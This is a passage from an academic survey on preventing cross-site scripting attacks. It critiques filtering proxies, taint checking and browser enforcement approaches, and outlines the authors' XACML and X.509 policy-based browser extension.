<sup>5</sup>A transformation process can be used in order to slightly minimize the odds of an attack, by simply replacing some special characters that can be further used by the attacker to harm the web application (for instance, replacing characters  $\langle$  and  $\rangle$  by  $\< l$ ; and  $\> q$ ;).probably been allowing attackers to steal sensitive data (e.g., credit card numbers) from its members during more than two years until Paypal's developers fixed the XSS vulnerability.

# **3 Prevention Techniques**

Although web application's development has efficiently evolved since the first cases of XSS attacks were reported, such attacks are still being exploited day after day. Since late 90's, attackers have managed to continue exploiting XSS attacks across Internet web applications although they were protected by traditional network security techniques, like firewalls and cryptography-based mechanisms. The use of specific secure development techniques can help to mitigate the problem. However, they are not always enough. For instance, the use of secure coding practices (e.g., those proposed in [17]) and/or secure programming models (e.g., the model proposed in [8] to detect anomalous executing situations) are often limited to traditional applications, and might not be useful when addressing the web paradigm. Furthermore, general mechanisms for input validation are often focused on numeric information or bounding checking (e.g., proposals presented in [24, 5]), while the prevention of XSS attacks should also address validation of input strings.

This situation shows the inadequacy of using basic security recommendations as single measures to guarantee the security of web applications, and leads to the necessity of additional security mechanisms to cope with XSS attacks when those basic security measures have been evaded. We present in this section specific approaches intended for the detection and prevention of XSS attacks. We have structured the presentation of these approaches on two main categories: analysis and filtering of the exchanged information; and runtime enforcement of web browsers.

## **3.1 Analysis and Filtering of the Exchanged Information**

Most, if not all, current web applications which allow the use of rich content when exchanging information between the browser and the web site, implement basic content filtering schemes in order to solve both persistent and nonpersistent XSS attacks. This basic filtering can easily be implemented by defining a list of accepted characters and/or special tags and, then, the filtering process simply rejects everything not included in such a list. Alternatively, and in order to improve the filtering process, encoding processes can also be used to make those blacklisted characters and/or tags less harmful. However, we consider that these basic strategies are too limited, and easily to evade by skilled attackers [16].The use of policy-based strategies has also been reported in the literature. For instance, the authors in [38] propose a proxy server intended to be placed at the web application's site in order to filter both incoming and outcoming data streams. Their filtering process takes into account a set of policy rules defined by the web application's developers. Although their technique presents an important improvement over those basic mechanisms pointed out above, this approach still presents important limitations. We believe that their lack of analysis over syntactical structures may be used by skilled attackers in order to evade their detection mechanisms and hit malicious queries. The simple use of regular expressions can clearly be used to avoid those filters. Second, the semantics of the policy language proposed in their work is not clearly reported and, to our knowledge, its use for the definition of general filtering rules for any possible pair of application/browser seems non-trivial and probably an error-prone task. Third, the placement of the filtering proxy at the server side can quickly introduce performance and scalability limitations for the application's deployment.

More recent server-based filtering proxies for similar purposes have also been reported in [34, 39]. In [34], a filtering proxy is intended to be placed at the server-side of a web application in order to differentiate trusted and untrusted traffic into separated channels. To do so, the authors propose a fine-grained taint analysis to perform the partitioning process. They present, moreover, how they accomplish their proposal by manually modifying a PHP interpreter at the server side to track information that has previously been tainted for each string data. The main limitation of this approach is that any web application implemented with a different language cannot be protected by their approach, or will require the use of third party tools, e.g., language wrappers. The proposed technique depends so of its runtime environment, which clearly affects to its portability. The management of this proposal continues moreover being non-trivial for any possible pair of application/browser and potentially error-prone. Similarly, the authors in [39] propose a syntactic criterion to filter out malicious data streams. Their solution efficiently analyzes queries and detect misuses, by wrapping the malicious statement to avoid the final stage of an attack. The authors implemented and conducted, moreover, experiments with five real world scenarios, avoiding in all of them the malicious content and without generating any false positive. The goal of their approach seems however targeted for helping programmers, in order to circumvent vulnerabilities at the server side since early stages, rather than for client-side protection.

Similar solutions also propose the inclusion of those filtering and/or analysis processes at client-side, such as [23, 19]. In [23], on the one hand, a client-side filtering method is proposed for the prevention of XSS attacks by preventing victim's browsers to contact malicious URLs. In such an approach, the authorsdifferentiate good and bad URLs by blacklisting links embedded within the web application's pages. In this manner, the redirection to URLs associated to those blacklisted links are rejected by the client-side proxy. We consider this method is not enough to neither detect nor prevent complex XSS attacks. Only basic XSS attacks based on same origin violation [35] might be detected by using blacklisting methods. Alternative XSS techniques, as the one proposed in [1, 36], or any other vulnerability not due to input validation, may be used in order to circumvent such a prevention mechanism. The authors in [19], on the other hand, present another client-based proxy that performs an analysis process of the exchanged data between browser and web application's server. Their analysis process is intended to detect malicious requests reflected from the attacker to victim (e.g., non-persistent XSS attack scenario presented in Section 2.2). If a malicious request is detected, the characters of such a request are re-encoded by the proxy, trying to avoid the success of the attack. Clearly, the main limitation of such an approach is that it can only be used to prevent non-persistent XSS attacks; and similarly to the previous approach, it only addresses attacks based on HTML/JavaScript technologies.

To sum up, we consider that although filtering- and analysis-based proposals are the standard defense mechanism and the most deployed technique until the moment, they present important limitations for the detection and prevention of complex XSS attacks on current web applications. Even if we agree that those filtering and analysis mechanisms can theoretically be proposed as an easy task, we consider however that its deployment is very complicated in practice (specially, on those applications with high client-side processing like, for instance, Ajax based applications [7]). First, the use both filtering and analysis proxies, specially at the server side, introduces important limitations regarding the performance and scalability of a given web application. Second, malicious scripts might be embedded within the exchanged documents in a very obfuscated shape (e.g., by encoding the malicious code in hexadecimal or more advanced encoding methods) in order to appear less suspicious to those filters/analyzers. Finally, even if most of well-known XSS attacks are written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used [32]. For this reason, it seems very complicated to us the conception of a general filtering- and/or analysis-based process able to cope any possible misuses of such languages.

#### **3.2 Runtime Enforcement of Web Browsers**

Alternative proposals to the analysis and filtering of web content on either serveror client-based proxies, such as [14, 22, 21], try to eliminate the need for intermediate elements by proposing strategies for the enforcement of the runtime context of the end-point, i.e., the web browser.

In [14], for example, the authors propose an auditing system for the Java-Script's interpreter of the web browser Mozilla. Their auditing system is based on an intrusion detection system which detects misuses during the execution of JavaScript operations, and to take proper counter-measures to avoid violations against the browser's security (e.g., an XSS attack). The main idea behind their approach is the detection of situations where the execution of a script written in JavaScript involves the abuse of browser resources, e.g., the transfer of cookies associated to the web application's site to untrusted parties — violating, in this manner, the same origin policy of a web browser. The authors present in their work the implementation of this approach and evaluate the overhead introduced to the browser's interpreter. Such an overhead seems to highly increase as well as the number of operations of the script also do. For this reason, we can notice scalability limitations of this approach when analyzing non-trivial JavaScript based routines. Moreover, their approach can only be applied for the prevention of JavaScript based XSS attacks. To our knowledge, not further development has been addressed by the authors in order to manage the auditing of different interpreters, such as Java, Flash, etc.

A different approach to perform the auditing of code execution to ensure that the browser's resources are not going to be abused is the use of taint checking. An enhanced version of the JavaScript interpreter of the web browser Mozilla that applies taint checking can be found in [22]. Their checking approach is in the same line that those audit processes pointed out in the previous section for the analysis of script executions at the server side (e.g., at the web application's site or in an intermediate proxy), such as [38, 31, 42]. Similarly to the work presented in [14], but without the use of intrusion detection techniques, the proposal introduced in [22] presents the use of a dynamic analysis of JavaScript code, performed by the browser's JavaScript interpreter, and based on taint checking, in order to detect whether browser's resources (e.g., session identifiers and cookies) are going to be transferred to an untrusted third party (i.e., the attacker's domain). If such a situation is detected, the user is warned and he might decide whether the transfer should be accepted or refused.

Although the basic idea behind this last proposal is sound, we can notice however important drawbacks. First, the protection implemented in the browser adds an additional layer of security under the final decision of the end user. Unfortunately, most of web application's users are not always aware of the risks we are surveying in this paper, and are probably going to automatically accept the transfer requested by the browser. A second limitation we notice in this proposal is that it can not ensure that all the information flowing dynamically isgoing to be audited. To solve this situation, the authors in [22] have to complement their dynamic approach together with an static analysis which is invoked each time that they detect that the dynamic analysis is not enough. Practically speaking, this limitation leads to scalability constraints in their approach when analyzing medium and large size scripts. It is therefore fair to conclude that is their static analysis which is going to decide the effectiveness and performance of their approach, which we consider too expensive when handling our motivation problem. Furthermore, and similarly to most of the proposals reported in the literature, this new proposal still continues addressing the single case of JavaScript based XSS attacks, although many other languages, such as Java, Flash, ActiveX, and so on, should also be considered.

A third approach to enforce web browsers against XSS attacks is presented in [21], in which the authors propose a policy-based management where a list of actions (e.g., either accept or refuse a given script) is embedded within the documents exchanged between server and client. By following this set of actions, and similarly to the Mozilla Firefox's browser extension *noscript* [18], the browser can later decide, for instance, whether a script should either be executed or refused by the browser's interpreter, or if a browser's resource can or cannot be manipulated by a further script. As pointed out by the authors in [21], their proposal present some analogies to host-based intrusion detection techniques, not just for the sake of executing a local monitor which detects program misuses, but more important, because it uses a definition of allowable behaviors by using whitelisted scripts and sandboxes. However, we conceive that their approach tends to be too restrictive, specially when using their proposal for isolating browser's resources by using sandboxes — which we consider that can directly or indirectly affect to different portions of a same document, and clearly affect the proper usability of the application. We also conceive a lack of semantics in the policy language presented in [21], as well as in the mechanism proposed for the exchange of policies.

#### **3.3 Summary and comments on current prevention techniques**

Summing up, we consider that the surveyed proposals are not mature enough and should still evolve in order to properly manage our problem domain. We believe moreover that it is necessary to manage an agreement between both serverand browser-based solutions in order to efficiently circumvent the risk of XSS on current web applications. Even if we are willing to accept that the enforcement of web browsers present clear advantages compared with either serveror client-based proxy solutions (e.g., bottleneck and scalability situations when both analysis and filtering of the exchanged information is performed by an intermediate proxy in either the server or the client side), we consider that theset of actions which should finally be enforced by the browser must clearly be defined and specified from the server side, and later be enforced by the client side (i.e., deployed from the web server and enforced by the web browser). Some additional managements, like the authentication of both sides before the exchanged of policies and the set of mechanisms for the protection of resources at the client side should also be considered. We are indeed working on this direction, in order to conceive and deploy a policy-based enforcement of web browsers using XACML policies specified at the server side, and exchanged between client and server through X.509 certificates and the SSL protocol. Although our work is still in its early stages, we overview in the following some of the key points of our approach.

# **4 Policy-based Enforcement using XACML and X.509 certificates**

As we pointed out above, we are currently working on the design and implementation of a policy-based solution for the enforcement of security policies which are exchanged between the web application's server and compliant web browsers. Our current stage is the extension of the same origin policy of the Mozilla's Firefox browser, in order to enforce access control rules defined by the developers of a given web application. Just like with the same origin policy implemented in current versions of Mozilla's Firefox, which guarantees that a document or script loaded from a given site  $X$  is not allowed from reading or modifying those browser's resources belonging to site  $Y$ , the enforcement of those access control rules specified by the developers of a web site  $X$  are going to guarantee the protection of those browser's resources belonging to  $X$ . The aim of our proposal is to be rich enough to address not only attacks based on JavaScript code embedded into HTML documents, but also attacks against other web application's technologies, such as Java, Flash, ActiveX, and so on. To this purpose, we discuss below the following key points of our proposal: the choice of our policy language, the mechanism to exchange the policy rules, and the browser's framework to implement our proposed extension.

In order to define the access control statements of a given web application, we aim to offer to both developers and administrators a flexible policy language, which should also offer means to help them in the stages of definition and maintenance of rules. We see in the XACML (the eXtensible access control mark-up language [10]) language a good candidate to support our proposal. The XACML language is an OASIS standard which allows us the definition of rich policy expressions as well as a request/response message format for the communication between both server and applications. Through the use of XACML we can specify the traditional triad 'subject-resource-action' targeted to our 